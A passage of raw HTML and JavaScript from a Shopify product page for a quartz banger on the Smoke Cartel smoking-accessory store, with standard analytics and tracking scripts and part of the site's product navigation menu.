ivacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"16679093","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"add shoppers custom pixel"},{"id":"32702645","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AddShoppers Tag"},{"id":"35061941","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"23","type":"CUSTOM","privacyPurposes":[],"name":"checlout"},{"id":"37355701","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Mantis"},{"id":"39813301","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Herb EA Tracking Code"},{"id":"115605685","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Convercart"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Smoke Cartel","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"smoke-cartel.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.smokecartel.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":17.99,"currencyCode":"USD"},"product":{"title":"Pure Quartz Banger - 90 Degree","vendor":"Smoke Cartel","id":"6273870528693","untranslatedTitle":"Pure Quartz Banger - 90 Degree","url":"\/products\/pure-quartz-banger-90-degree","type":"Quartz Nail"},"id":"38285221167285","image":{"src":"\/\/www.smokecartel.com\/cdn\/shop\/products\/20201211_122006copy.jpg?v=1610990659"},"sku":"DLQ-018-14-2mm","title":"2mm","untranslatedTitle":"2mm"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Pure Quartz Banger - 90 Degree","vendor":"Smoke Cartel","id":"6273870528693","untranslatedTitle":"Pure Quartz Banger - 90 Degree","url":"\/products\/pure-quartz-banger-90-degree","type":"Quartz Nail"},"id":"38285221200053","image":{"src":"\/\/www.smokecartel.com\/cdn\/shop\/products\/20201211_122029copy.jpg?v=1610990659"},"sku":"DLQ-027-14-4mm","title":"4mm","untranslatedTitle":"4mm"}],"purchasingCompany":null},},"https://www.smokecartel.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"3508253","storefrontBaseUrl":"https:\/\/www.smokecartel.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":17.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Pure Quartz Banger - 90 Degree\",\"vendor\":\"Smoke Cartel\",\"id\":\"6273870528693\",\"untranslatedTitle\":\"Pure Quartz Banger - 90 Degree\",\"url\":\"\/products\/pure-quartz-banger-90-degree\",\"type\":\"Quartz Nail\"},\"id\":\"38285221167285\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/20201211_122006copy.jpg?v=1610990659\"},\"sku\":\"DLQ-018-14-2mm\",\"title\":\"2mm\",\"untranslatedTitle\":\"2mm\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6273870528693,"gid":"gid:\/\/shopify\/Product\/6273870528693","vendor":"Smoke Cartel","type":"Quartz Nail","handle":"pure-quartz-banger-90-degree","variants":[{"id":38285221167285,"price":1799,"name":"Pure Quartz Banger - 90 Degree - 2mm","public_title":"2mm","sku":"DLQ-018-14-2mm"},{"id":38285221200053,"price":1999,"name":"Pure Quartz Banger - 90 Degree - 4mm","public_title":"4mm","sku":"DLQ-027-14-4mm"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6273870528693,"requestId":"6ca47238-4e75-48e3-a8a7-48f358ccb919-1769906309"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 3508253,
      theme_id: 187053080757,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.smokecartel.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":3508253,"isMerchantRequest":null,"themeId":187053080757,"themeCityHash":"2966155195441431725","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6273870528693,"requestId":"6ca47238-4e75-48e3-a8a7-48f358ccb919-1769906309","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":38285221167285,"productId":6273870528693,"productGid":"gid:\/\/shopify\/Product\/6273870528693","name":"Pure Quartz Banger - 90 Degree - 2mm","price":"17.99","sku":"DLQ-018-14-2mm","brand":"Smoke Cartel","variant":"2mm","category":"Quartz Nail","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":38285221167285,"productId":6273870528693,"productGid":"gid:\/\/shopify\/Product\/6273870528693","name":"Pure Quartz Banger - 90 Degree - 2mm","price":"17.99","sku":"DLQ-018-14-2mm","brand":"Smoke Cartel","variant":"2mm","category":"Quartz Nail","nonInteraction":true,"remote":false,"referer":"https:\/\/www.smokecartel.com\/products\/pure-quartz-banger-90-degree"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.smokecartel.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.smokecartel.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="3508253"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="187053080757"
  data-theme-name="Concept"
  data-theme-version="5.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.smokecartel.com/api/collect"
></script>
</head>
 

  












  <body class="template-product smoke-cartel-90-quartz-banger-pure-quartz-nail 
   active-base 
" data-rounded-button="round" data-rounded-input="round-slight" data-rounded-block="round" data-rounded-card="round" data-button-hover="standard" data-page-transition data-lazy-image data-title-animation data-page-rendering>
    <!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDCTV49H"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
     <noscript>
		<img src="https://ad.doubleclick.net/ddm/activity/src=10831643;type=smoke0;cat=smoke0;qty=1;cost=[Revenue];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=[OrderID]?" width="1" height="1" alt="">
		</noscript>

    <a class="sr-only skip-link" href="#MainContent">Skip to content</a><loading-bar class="loading-bar block fixed top-0 left-0 w-full h-full overflow-hidden pointer-events-none"><svg class="icon icon-spinner icon-lg absolute animate-spin" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M2 12C2 17.5228 6.47715 22 12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2"></path>
    </svg></loading-bar>
<mouse-cursor class="mouse-cursor z-50 fixed select-none flex items-center justify-center pointer-events-none rounded-full"> 
  <svg class="icon icon-cursor" stroke="currentColor" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 30L30 10M10 10L30 30" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"></path>
  </svg>
</mouse-cursor>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26548696088757__announcement-bar" class="shopify-section shopify-section-group-header-group topbar-section"><style>
    :root {
      --topbar-height: var(--sp-12);
    }
    
    @media screen and (min-width: 1536px) {
      :root {
        --topbar-height: var(--sp-14);
      }
    }

    #shopify-section-sections--26548696088757__announcement-bar {
      --gradient-background: #1f1f1f;
      --color-background: 31 31 31;
      --color-foreground: 250 250 250;
      --color-highlight: 255 221 191;
    }
  </style><nav class="topbar topbar--center topbar--only page-width page-width--full section section--rounded relative grid py-0 h-full w-full items-center" aria-label="Announcement bar"><div class="announcement-bar h-full flex relative overflow-hidden">
  <marquee-element id="Slider-sections--26548696088757__announcement-bar" class="scrolling-text scrolling-text--left flex items-center w-full" data-speed="20" data-direction="left">
    <div class="marquee with-dot h-full flex items-center shrink-0 whitespace-nowrap"><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-truck icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M6.66675 12.6667H9.33342M6.66675 12.6667C6.66675 13.7712 5.77132 14.6667 4.66675 14.6667C3.56218 14.6667 2.66675 13.7712 2.66675 12.6667M6.66675 12.6667C6.66675 11.5621 5.77132 10.6667 4.66675 10.6667C3.56218 10.6667 2.66675 11.5621 2.66675 12.6667M9.33342 12.6667C9.33342 13.7712 10.2288 14.6667 11.3334 14.6667C12.438 14.6667 13.3334 13.7712 13.3334 12.6667M9.33342 12.6667C9.33342 11.5621 10.2288 10.6667 11.3334 10.6667C12.438 10.6667 13.3334 11.5621 13.3334 12.6667M13.3334 12.6667V12.6667C14.438 12.6667 15.3334 11.7712 15.3334 10.6667V4.53334C15.3334 3.41324 15.3334 2.85319 15.1154 2.42536C14.9237 2.04904 14.6177 1.74308 14.2414 1.55133C13.8136 1.33334 13.2535 1.33334 12.1334 1.33334H10.3334C9.40153 1.33334 8.93559 1.33334 8.56805 1.48558C8.07799 1.68857 7.68864 2.07792 7.48566 2.56798C7.33342 2.93552 7.33342 3.40146 7.33342 4.33334V4.33334C7.33342 5.26523 7.33342 5.73117 7.18117 6.09871C6.97819 6.58877 6.58884 6.97811 6.09878 7.1811C5.73124 7.33334 5.2653 7.33334 4.33341 7.33334H1.00008M2.66675 12.6667V12.6667C2.20176 12.6667 1.96927 12.6667 1.77852 12.6156C1.26088 12.4769 0.85656 12.0725 0.717859 11.5549C0.666748 11.3642 0.666748 11.1317 0.666748 10.6667V8.86795C0.666748 8.44463 0.666748 8.23297 0.688385 8.0258C0.734513 7.58411 0.853872 7.15318 1.04157 6.7507C1.1296 6.56192 1.2385 6.38042 1.4563 6.01743V6.01743C1.78307 5.47281 1.94646 5.20049 2.14753 4.97976C2.57779 4.50743 3.14762 4.18479 3.77402 4.05886C4.06674 4.00001 4.38431 4.00001 5.01944 4.00001H7.33342" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight"><strong>Free shipping </strong>on qualifying orders</p></div></div><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-heart icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M7.99992 14C8.66659 14 14.6666 10.6668 14.6666 6.00029C14.6666 3.66704 12.6666 2.02937 10.6666 2.00043C9.66659 1.98596 8.66659 2.33377 7.99992 3.33373C7.33325 2.33377 6.31595 2.00043 5.33325 2.00043C3.33325 2.00043 1.33325 3.66704 1.33325 6.00029C1.33325 10.6668 7.33326 14 7.99992 14Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight">Relax & unwind with Delta-9 THC* — <a href="https://www.smokecartel.com/collections/delta9-thc">Shop Now</a></p></div></div></div>
  </marquee-element>
</div></nav>
</div><div id="shopify-section-sections--26548696088757__header" class="shopify-section shopify-section-group-header-group header-section"><style>
  #shopify-section-sections--26548696088757__header {
    --section-padding-top: 14px;
    --section-padding-bottom: 14px;
    --color-background: 255 255 255;
    --color-foreground: 23 23 23;
    --color-transparent: 255 255 255;
    --color-localization: ;
  }
</style><menu-drawer id="MenuDrawer" class="menu-drawer drawer drawer--start z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
  data-section-id="sections--26548696088757__header"
  hidden
>
  <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="MenuDrawer" aria-expanded="false"></overlay-element>
  <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
    <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
      <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight"></span>
      <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="MenuDrawer" aria-expanded="false" aria-label="Close">
        <span class="btn-fill" data-fill></span>
        <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
      </button>
    </gesture-element>
    <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
      <nav class="relative grow overflow-hidden" role="navigation">
        <ul class="drawer__scrollable drawer__menu relative w-full h-full" role="list" data-parent><li class="drawer__menu-group">
<div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Shop</span>
                <span class="menu-icon">- </span>
            </div>
            <div class="menu-content l2 expanded">
                    
                    
                    
                    

                         
                            <div class="menu-header" onclick="toggleMenu(this)">
                                <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=30 30w, //www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=60 60w" width="70" height="70" loading="lazy" sizes="30px" class="image-fit"></figure>Smoking
                                </span>
                                <span class="menu-icon">+</span>
                            </div>
                            <div class="menu-content l3">
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/bongs-and-water-pipes"><strong> Bongs & Water Pipes</strong></a>
                                             
                                                
                                                <a href="/collections/percolator-bongs" class="menu-item l3">Percolator Bongs</a>
                                                 
                                             
                                                
                                                <a href="/collections/beaker-bongs" class="menu-item l3">Beaker Bongs</a>
                                                 
                                             
                                                
                                                <a href="/collections/straight-tube-bongs-and-water-pipes" class="menu-item l3">Straight Tube Bongs</a>
                                                 
                                             
                                                
                                                <a href="/collections/short-bongs-water-pipes" class="menu-item l3">Mini & Small Bongs</a>
                                                 
                                             
                                                
                                                <a href="/collections/themed-pipes-and-bongs" class="menu-item l3">Themed & Unique Bongs</a>
                                                 
                                             
                                                
                                                <a href="/collections/ice-bongs" class="menu-item l3">Ice Catcher Bongs</a>
                                                 
                                             
                                                
                                                <a href="/collections/gravity-bongs" class="menu-item l3">Gravity Bongs</a>
                                                 
                                             
                                                
                                                <a href="/collections/gas-mask-bongs" class="menu-item l3">Gas mask bongs</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="https://www.smokecartel.com/collections/bubbler"><strong> Bubblers</strong></a>
                                             
                                                
                                                <a href="/collections/hammer-bubblers" class="menu-item l3">Hammer Bubblers</a>
                                                 
                                             
                                                
                                                <a href="/collections/glass-bubblers" class="menu-item l3">Glass Bubblers</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/dab-rigs-and-oil-rigs"><strong> Dab Rigs</strong></a>
                                             
                                                
                                                <a href="/collections/glass-dab-rigs" class="menu-item l3">Glass Dab Rigs</a>
                                                 
                                             
                                                
                                                <a href="/collections/silicone-rigs" class="menu-item l3">Silicone Rigs</a>
                                                 
                                             
                                                
                                                <a href="/collections/glass-dab-rigs-mini-rigs" class="menu-item l3">Mini Dab Rigs</a>
                                                 
                                             
                                                
                                                <a href="/collections/recycler" class="menu-item l3">Recycler Rigs</a>
                                                 
                                             
                                                
                                                <a href="/collections/electric-dab-rigs" class="menu-item l3">Electric Rigs (E-Rigs) & E-Nails</a>
                                                 
                                             
                                                
                                                <a href="/collections/nectar-collectors-dab-straws" class="menu-item l3">Glass Dab Straws (Nectar Collectors)</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/handpipes"><strong> Hand Pipes / Smoking Pipes</strong></a>
                                             
                                                
                                                <a href="/collections/spoon" class="menu-item l3">Spoon Pipes</a>
                                                 
                                             
                                                
                                                <a href="/collections/sherlock" class="menu-item l3">Sherlock Pipes</a>
                                                 
                                             
                                                
                                                <a href="/collections/chillum" class="menu-item l3">Chillums & One-Hitters</a>
                                                 
                                             
                                                
                                                <a href="/collections/steamroller" class="menu-item l3">Steamrollers</a>
                                                 
                                             
                                                
                                                <a href="/collections/dugouts" class="menu-item l3">Dugouts</a>
                                                 
                                             
                                                
                                                <a href="/collections/glycerin-coil-pipes" class="menu-item l3">Glycerin & Freeze Pipes</a>
                                                 
                                             
                                                
                                                <a href="/collections/glass-hand-pipes/themed" class="menu-item l3">Themed Pipes</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                
                            </div>
                        
                    
                
                    
                    
                    
                    

                         
                            <div class="menu-header" onclick="toggleMenu(this)">
                                <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Vaping
                                </span>
                                <span class="menu-icon">+</span>
                            </div>
                            <div class="menu-content l3">
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/vaporizers"><strong> Vaporizers</strong></a>
                                             
                                                
                                                <a href="/collections/dry-herb-vaporizers" class="menu-item l3">Dry Herb Vaporizers</a>
                                                 
                                             
                                                
                                                <a href="/collections/dab-pens-wax-vaporizers" class="menu-item l3">Dab Pens & Wax Vaporizers</a>
                                                 
                                             
                                                
                                                <a href="/collections/vape-batteries-for-cartridges-pods" class="menu-item l3">E-Liquid Vaporizers (Mods & E-Cigs)</a>
                                                 
                                             
                                                
                                                <a href="/collections/handheld-portable-vaporizers" class="menu-item l3">Portable Vaporizers</a>
                                                 
                                             
                                                
                                                <a href="/collections/desktop-table-top-vaporizers" class="menu-item l3">Desktop Vaporizers</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/vaporizer-accessory"><strong> Vape Parts & Accessories</strong></a>
                                             
                                                
                                                <a href="/collections/batteries-for-prefilled-vape-cartridges" class="menu-item l3">Vape Batteries (510 Thread, etc.)</a>
                                                 
                                             
                                                
                                                <a href="/collections/atomizers" class="menu-item l3">Cartridges & Atomizers</a>
                                                 
                                             
                                                
                                                <a href="/collections/vapes-mods-e-juice-hardware" class="menu-item l3">E-Liquids & Nicotine Salts</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                   
                                    
                                    
                                
                            </div>
                        
                    
                
                    
                    
                    
                    

                         
                            <div class="menu-header" onclick="toggleMenu(this)">
                                <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Grind &amp; Roll
                                </span>
                                <span class="menu-icon">+</span>
                            </div>
                            <div class="menu-content l3">
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/grinder"><strong> Weed Grinders</strong></a>
                                             
                                                
                                                <a href="/collections/metal-herb-grinders" class="menu-item l3">Metal Grinders</a>
                                                 
                                             
                                                
                                                <a href="/collections/plastic-hemp-grinders" class="menu-item l3">Plastic & Hemp Grinders</a>
                                                 
                                             
                                                
                                                <a href="/collections/electric-grinders" class="menu-item l3">Electric Grinders</a>
                                                 
                                             
                                                
                                                <a href="/collections/2-piece-grinders" class="menu-item l3">2-Piece Grinders</a>
                                                 
                                             
                                                
                                                <a href="/collections/4-piece-grinders" class="menu-item l3">4-Piece Grinders</a>
                                                 
                                             
                                                
                                                <a href="/collections/large-grinders" class="menu-item l3">Large Grinders</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/rolling-accessories"><strong> Rolling</strong></a>
                                             
                                                
                                                <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Papers</a>
                                                 
                                             
                                                
                                                <a href="/collections/rolling-trays" class="menu-item l3">Rolling Trays</a>
                                                 
                                             
                                                
                                                <a href="/collections/rolling-machines" class="menu-item l3">Rolling Machines</a>
                                                 
                                             
                                                
                                                <a href="/collections/lighters" class="menu-item l3">Lighters & Hemp Wick</a>
                                                 
                                             
                                                
                                                <a href="/collections/rolling-tips" class="menu-item l3">Rolling Tips</a>
                                                 
                                             
                                                
                                                <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Cones</a>
                                                 
                                             
                                                
                                                <a href="/collections/blunt-wraps" class="menu-item l3">Blunt Wraps</a>
                                                 
                                             
                                                
                                                <a href="/collections/ashtray" class="menu-item l3">Ashtray</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                   
                                    
                                    
                                
                            </div>
                        
                    
                
                    
                    
                    
                    

                         
                            <div class="menu-header" onclick="toggleMenu(this)">
                                <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Accessories
                                </span>
                                <span class="menu-icon">+</span>
                            </div>
                            <div class="menu-content l3">
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/accessory"><strong> Accessories</strong></a>
                                             
                                                
                                                <a href="/collections/scale" class="menu-item l3">Scales</a>
                                                 
                                             
                                                
                                                <a href="/collections/storage" class="menu-item l3">Storage</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/lifestyle"><strong> Lifestyle</strong></a>
                                             
                                                
                                                <a href="/collections/home-goods-incense-decor-more" class="menu-item l3">Home Goods (Decor, Candles, air filter)</a>
                                                 
                                             
                                                
                                                <a href="/collections/apparel" class="menu-item l3">Apparel</a>
                                                 
                                             
                                                
                                                <a href="/collections/headypet" class="menu-item l3">420 Pets</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/bong-accessories"><strong> Bong Parts & Accessories</strong></a>
                                             
                                                
                                                <a href="/collections/bowl" class="menu-item l3">Bowls & Slides</a>
                                                 
                                             
                                                
                                                <a href="/collections/downstem" class="menu-item l3">Downstems</a>
